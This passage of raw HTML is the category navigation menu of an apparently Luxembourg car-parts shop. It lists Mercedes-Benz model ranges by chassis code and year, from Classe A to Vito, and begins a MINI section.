  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/586-classe-a-w168-97-00" title="CLASSE A W168 (97-00)">CLASSE A W168 (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2229-classe-a-w168-01-04" title="CLASSE A W168 (01-04)">CLASSE A W168 (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/587-classe-a-w169-04-08" title="CLASSE A W169 (04-08)">CLASSE A W169 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2230-classe-a-w169-08-12" title="CLASSE A W169 (08-12)">CLASSE A W169 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2231-classe-a-w176-12-18" title="CLASSE A W176 (12-18)">CLASSE A W176 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2600-classe-a-w177-18-22" title="CLASSE A W177 (18-22)">CLASSE A W177 (18-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2814-classe-a-w177-23-" title="CLASSE A W177 (23-)">CLASSE A W177 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1466-classe-b" title="CLASSE B">CLASSE B</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1466"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1466">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1467-classe-b-w245-05-08" title="CLASSE B W245 (05-08)">CLASSE B W245 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2232-classe-b-w245-08-11" title="CLASSE B W245 (08-11)">CLASSE B W245 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2233-classe-b-w246-11-14" title="CLASSE B W246 (11-14)">CLASSE B W246 (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/289-classe-c" title="CLASSE C">CLASSE C</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar289"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar289">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/293-classe-c-w202-93-00" title="CLASSE C W202 (93-00)">CLASSE C W202 (93-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/426-classe-c-w203-00-04" title="CLASSE C W203 (00-04)">CLASSE C W203 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2234-classe-c-w203-04-07" title="CLASSE C W203 (04-07)">CLASSE C W203 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1038-classe-c-c203-sportcoupe-01-07" title="CLASSE C C203 SPORTCOUPE (01-07)">CLASSE C C203 SPORTCOUPE (01-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/588-classe-c-w204-07-11" title="CLASSE C W204 (07-11)">CLASSE C W204 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2235-classe-c-w204-11-14" title="CLASSE C W204 (11-14)">CLASSE C W204 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2236-classe-c-w205-14-18" title="CLASSE C W205 (14-18)">CLASSE C W205 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2635-classe-c-w205-18-21" title="CLASSE C W205 (18-21)">CLASSE C W205 (18-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2694-classe-c-w206-21" title="CLASSE C W206 (21-)">CLASSE C W206 (21-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1468-classe-cl" title="CLASSE CL">CLASSE CL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1468"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1468">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1469-classe-cl-w216-07-10" title="CLASSE CL W216 (07-10)">CLASSE CL W216 (07-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2479-classe-cla" title="CLASSE CLA">CLASSE CLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2479"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2479">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2480-classe-cla-w117-13-19" title="CLASSE CLA W117 (13-19)">CLASSE CLA W117 (13-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2648-classe-cla-w118-19-23" title="CLASSE CLA W118 (19-23)">CLASSE CLA W118 (19-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2240-classe-clc" title="CLASSE CLC">CLASSE CLC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2240"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2240">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1041-classe-clc-c204-08-11" title="CLASSE CLC C204 (08-11)">CLASSE CLC C204 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/413-classe-clk" title="CLASSE CLK">CLASSE CLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar413"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar413">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/414-classe-clk-w208-97-02" title="CLASSE CLK W208 (97-02)">CLASSE CLK W208 (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/416-classe-clk-w209-02-09" title="CLASSE CLK W209 (02-09)">CLASSE CLK W209 (02-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/680-classe-cls" title="CLASSE CLS">CLASSE CLS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar680"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar680">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/681-classe-cls-w219-04-10" title="CLASSE CLS W219 (04-10)">CLASSE CLS W219 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2518-classe-cls-w218-11-14" title="CLASSE CLS W218 (11-14)">CLASSE CLS W218 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2641-classe-cls-w218-15-17" title="CLASSE CLS W218 (15-17)">CLASSE CLS W218 (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2786-clase-cls-c257-18-" title="CLASE CLS C257 (18-)">CLASE CLS C257 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/418-classe-e" title="CLASSE E">CLASSE E</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar418"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar418">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1473-classe-e-w123-79-91" title="CLASSE E W123 (79-91)">CLASSE E W123 (79-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/431-classe-e-w124-85-95" title="CLASSE E W124 (85-95)">CLASSE E W124 (85-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/421-classe-e-w210-95-98" title="CLASSE E W210 (95-98)">CLASSE E W210 (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2237-classe-e-w210-99-02" title="CLASSE E W210 (99-02)">CLASSE E W210 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/419-classe-e-w211-02-06" title="CLASSE E W211 (02-06)">CLASSE E W211 (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1043-classe-e-w211-06-09" title="CLASSE E W211 (06-09)">CLASSE E W211 (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1044-classe-e-c207-coupe-cabrio-09-16" title="CLASSE E C207 COUPÉ / CABRIO (09-16)">CLASSE E C207 COUPÉ / CABRIO (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1045-classe-e-w212-09-13" title="CLASSE E W212 (09-13)">CLASSE E W212 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2238-classe-e-w212-13-16" title="CLASSE E W212 (13-16)">CLASSE E W212 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2576-classe-e-w213-16-19" title="CLASSE E W213 (16-19)">CLASSE E W213 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2785-clase-e-w213-21-23" title="CLASE E W213 (21-23)">CLASE E W213 (21-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2818-classe-e-w214-24-" title="CLASSE E W214 (24-)">CLASSE E W214 (24-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2634-classe-e-c238-17-19" title="CLASSE E C238 (17-19)">CLASSE E C238 (17-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/454-classe-g" title="CLASSE G">CLASSE G</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar454">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/455-classe-g-w463-89-18" title="CLASSE G W463 (89-18)">CLASSE G W463 (89-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1046-classe-gl" title="CLASSE GL">CLASSE GL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1046"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1046">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1047-classe-gl-x164-06-12" title="CLASSE GL X164 (06-12)">CLASSE GL X164 (06-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2577-classe-gl-x166-12-16" title="CLASSE GL X166 (12-16)">CLASSE GL X166 (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2521-classe-gla" title="CLASSE GLA">CLASSE GLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2521"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2521">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2754-clase-gla-h247-20" title="CLASE GLA H247 (20-)">CLASE GLA H247 (20-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2522-classe-gla-x156-13-19" title="CLASSE GLA X156 (13-19)">CLASSE GLA X156 (13-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2755-classe-glb" title="CLASSE GLB">CLASSE GLB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2755"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2755">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2756-clase-glb-x247-20" title="CLASE GLB X247 (20-)">CLASE GLB X247 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2572-classe-glc" title="CLASSE GLC">CLASSE GLC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2572"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2572">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2573-classe-glc-x253-15-18" title="CLASSE GLC X253 (15-18)">CLASSE GLC X253 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2642-classe-glc-x253-19-22" title="CLASSE GLC X253 (19-22)">CLASSE GLC X253 (19-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2784-clase-glc-x254-23-" title="CLASE GLC X254 (23-)">CLASE GLC X254 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2523-classe-gle" title="CLASSE GLE">CLASSE GLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2523"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2523">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2524-classe-gle-coupe-c292-15-19" title="CLASSE GLE COUPÉ C292 (15-19)">CLASSE GLE COUPÉ C292 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2653-classe-gle-w166-15-18" title="CLASSE GLE W166 (15-18)">CLASSE GLE W166 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2654-classe-gle-w167-19" title="CLASSE GLE W167 (19-)">CLASSE GLE W167 (19-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2655-classe-gle-coupe-c167-20" title="CLASSE GLE COUPE C167 (20-)">CLASSE GLE COUPE C167 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1048-classe-glk" title="CLASSE GLK">CLASSE GLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1048"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1048">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1049-classe-glk-x204-08-12" title="CLASSE GLK X204 (08-12)">CLASSE GLK X204 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2601-classe-glk-x204-12-15" title="CLASSE GLK X204 (12-15)">CLASSE GLK X204 (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2764-clase-gls" title="CLASE GLS">CLASE GLS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2764"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2764">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2766-clase-gls-x166-15-19" title="CLASE GLS X166 (15-19)">CLASE GLS X166 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2767-clase-gls-x167-20-" title="CLASE GLS X167 (20-)">CLASE GLS X167 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/423-classe-ml" title="CLASSE ML">CLASSE ML</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar423"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar423">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/433-classe-ml-w163-98-05" title="CLASSE ML W163 (98-05)">CLASSE ML W163 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/424-classe-ml-w164-05-08" title="CLASSE ML W164 (05-08)">CLASSE ML W164 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2242-classe-ml-w164-08-11" title="CLASSE ML W164 (08-11)">CLASSE ML W164 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2033-classe-ml-w166-11-16" title="CLASSE ML W166 (11-16)">CLASSE ML W166 (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2239-classe-r" title="CLASSE R">CLASSE R</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2239"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2239">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/565-classe-r-w251-05-10" title="CLASSE R W251 (05-10)">CLASSE R W251 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/444-classe-s" title="CLASSE S">CLASSE S</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar444"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar444">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1039-classe-s-w126-80-91" title="CLASSE S W126 (80-91)">CLASSE S W126 (80-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1040-classe-s-w140-91-98" title="CLASSE S W140 (91-98)">CLASSE S W140 (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/446-classe-s-w220-98-05" title="CLASSE S W220 (98-05)">CLASSE S W220 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/450-classe-s-w221-05-12" title="CLASSE S W221 (05-12)">CLASSE S W221 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2578-classe-s-w222-13-17" title="CLASSE S W222 (13-17)">CLASSE S W222 (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2788-clase-s-w222-18-20" title="CLASE S W222 (18-20)">CLASE S W222 (18-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2789-clase-w223-20" title="CLASE W223 (20-)">CLASE W223 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/566-classe-sl" title="CLASSE SL">CLASSE SL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar566"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar566">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1050-classe-sl-r129-89-01" title="CLASSE SL R129 (89-01)">CLASSE SL R129 (89-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1051-classe-sl-r230-01-12" title="CLASSE SL R230 (01-12)">CLASSE SL R230 (01-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/410-classe-slk" title="CLASSE SLK">CLASSE SLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar410"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar410">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/411-classe-slk-r170-96-04" title="CLASSE SLK R170 (96-04)">CLASSE SLK R170 (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/448-classe-slk-r171-04-11" title="CLASSE SLK R171 (04-11)">CLASSE SLK R171 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2579-classe-slk-r172-11-15" title="CLASSE SLK R172 (11-15)">CLASSE SLK R172 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1475-sprinter" title="SPRINTER">SPRINTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1475"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1475">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1476-sprinter-95-00" title="SPRINTER (95-00)">SPRINTER (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1477-sprinter-00-02" title="SPRINTER (00-02)">SPRINTER (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1478-sprinter-02-06" title="SPRINTER (02-06)">SPRINTER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1479-sprinter-06-13" title="SPRINTER (06-13)">SPRINTER (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2243-sprinter-13-" title="SPRINTER (13-)">SPRINTER (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2244-vaneo" title="VANEO">VANEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2244"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2244">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2602-vaneo-98-02" title="VANEO (98-02)">VANEO (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1474-vaneo-w414-02-06" title="VANEO W414 (02-06)">VANEO W414 (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2245-vito" title="VITO">VITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2245"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2245">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/560-vito-w638-95-03" title="VITO W638 (95-03)">VITO W638 (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2247-vito-w639-03-10" title="VITO W639 (03-10)">VITO W639 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2248-vito-w639-10-14" title="VITO W639 (10-14)">VITO W639 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2580-vito-w447-14-19" title="VITO W447 (14-19)">VITO W447 (14-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/665-mini" title="MINI">MINI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar665"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar665">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2252-countryman" title="COUNTRYMAN">COUNTRYMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2252"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2252">
